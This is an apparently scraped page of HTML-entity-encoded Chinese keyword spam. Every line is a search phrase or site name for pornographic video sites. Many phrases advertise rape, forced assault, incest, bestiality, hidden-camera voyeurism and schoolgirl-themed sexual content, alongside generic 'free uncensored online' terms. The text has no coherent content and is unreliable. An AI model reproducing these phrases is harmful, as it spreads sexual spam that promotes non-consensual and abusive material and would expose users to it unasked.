&#x65E0;&#x7801;&#x5F3A;&#x59E6;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x8272;&#x89C6;&#x9891;&#x2169;XXXX
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x541E;&#x7CBE;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4F0A;&#x65E5;&#x4E73;&#x7EFC;&#x5408;
&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x9875;
&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7B2C;&#x4E00;av&#x798F;&#x5229;&#x7F51;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
97&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9752;&#x6912;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;app
WW&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x540E;&#x5165;
97&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E0;&#x5185;&#x5236;&#x670D;&#x8089;&#x4E1D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;hd&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x770B;av
a&#x7EA7;&#x770B;&#x4E00;&#x6BDB;&#x7247;&#x4E8C;&#x5341;&#x5206;&#x949F;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x7834;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B20;&#x6B20;&#x6B20;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E2D;&#x6587;99&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E5;&#x672C;
&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;88v
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AAAAAA&#x7247;&#x6362;&#x8138;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;
18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x7126;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
jk&#x5C0F;&#x4ED9;&#x5973;&#x81EA;&#x6170;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
av&#x6BDB;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;
&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;
&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x65E5;&#x672C;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;
91&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
av&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x81EA;&#x6170;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x7396;&#x7396;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x723D;&#x4E71;&#x5A6C;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x5584;&#x4EA4;VIDEOSG
&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;HD&#x4E09;&#x7EA7;
&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;av
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x8131;&#x5185;&#x8863;18&#x7981;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x6B32;a&#x2164;&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x597D;&#x591A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;Av
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x540A;&#x5DE8;&#x5927;vs&#x4E9A;&#x6D32;&#x5973;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x52A8;&#x6F2B;
4k&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5993;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
mm131&#x7F8E;&#x5973;&#x56FE;&#x7247;&#x9AD8;&#x6E05;&#x660E;&#x661F;&#x4E13;&#x8F91;
&#x4E9A;&#x6D32;a&#x2174;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
www&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;2025&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x5976;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x65F6;&#x671F;
aaa&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x871C;&#x6843;&#x81C0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x591C;&#x591C;&#x64CD;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
&#x5973;&#x7537;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x6700;&#x65B0;&#x7537;&#x7537;gayjapan
&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;
&#x770B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x723D;&#x4E00;&#x723D;&#x8272;av&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;XXXX&#x505A;&#x53D7;
&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;
&#x624B;&#x673A;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x5927;&#x72FC;&#x72D7;&#x64CD;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5408;18&#x5C81;&#x7F51;&#x7AD9;
&#x98D8;&#x96EA;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
eeuss&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;aaa
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5929;&#x5929;&#x5F04;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x56FD;&#x8BED;&#x5728;&#x7EBF;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x8272;&#x4E5D;&#x4E5D;&#x4E5D;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C6;&#x9891;
2018&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x53D1;&#x5E03;
867&#x56FD;&#x4EA7;aV&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9EC4;&#x8272;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4F5C;&#x54C1;
&#x5F3A;&#x5236;&#x4FB5;&#x72AF;&#x7CFB;&#x5217;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x505A;&#x4E00;&#x7EBF;
&#x56FD;&#x4EA7;xxxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
3d&#x8089;&#x84B2;&#x56E2;&#x5FEB;&#x64AD;&#x79CD;&#x5B50;
91&#x89C6;&#x9891;&#x9EC4;
&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x9EC4;&#x89C6;&#x9891;
&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x89C6;&#x9891;a&#x7EA7;&#x5728;&#x7EBF;&#x7248;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x798F;&#x5229;
&#x65E5;&#x97E9;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x60C5;&#x4FA3;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;av
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;
&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;jjzzjjzz&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6821;&#x56ED;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5C0F;&#x8BF4;
jk&#x767D;&#x4E1D;&#x6781;&#x54C1;&#x88AB;cao&#x5230;&#x6D41;&#x6C34;&#x547B;&#x541F;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;
&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x4E71;&#x7CFB;&#x5217;&#x5927;&#x5168;&#x96C6;&#x76EE;&#x5F55;
GOGOGO&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6027;&#x505A;&#x53D7;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7B2C;&#x4E00;&#x7684;&#x65E5;&#x4EA7;suv
&#x5348;&#x591C;&#x7231;&#x7231;&#x6BDB;&#x7247;xxxx&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EFB;&#x4F60;&#x5E72;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x65E0;&#x7801;1&#x533A;2&#x533A;3&#x533A;
91&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v?&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x9EC4;&#x8272;&#x4E00;&#x53CA;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;c&#x7247;
&#x65E5;&#x672C;&#x4F53;&#x5185;she&#x7CBE;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x592A;&#x723D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x5348;&#x591C;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
h&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;18&#x7981;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;888&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x81EA;&#x6170;&#x767D;&#x6D46;&#x8001;&#x725B;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2025
&#x534E;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x89C6;&#x9891;
XxXfree&#x97E9;&#x56FD;&#x62A4;&#x58EB;
&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
99re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;583&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x900D;&#x9065;&#x56FD;&#x4EA7;&#x7EF3;&#x827A;&#x4E1D;&#x889C;&#x5185;&#x88E4;&#x7ED1;&#x5835;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;hd
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x6210;&#x4EBA;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6BDB;&#x7247;V&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;
&#x65E5;&#x65E5;&#x5E72;&#x4EBA;&#x4EBA;&#x64CD;
&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;A&#x2164;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5348;&#x591C;
&#x4E1C;&#x5317;&#x9732;&#x8138;46&#x719F;&#x5987;&#x2169;&#x2169;XX
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x533A;
97&#x8D77;&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6C38;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7EBF;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;a&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
mm1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
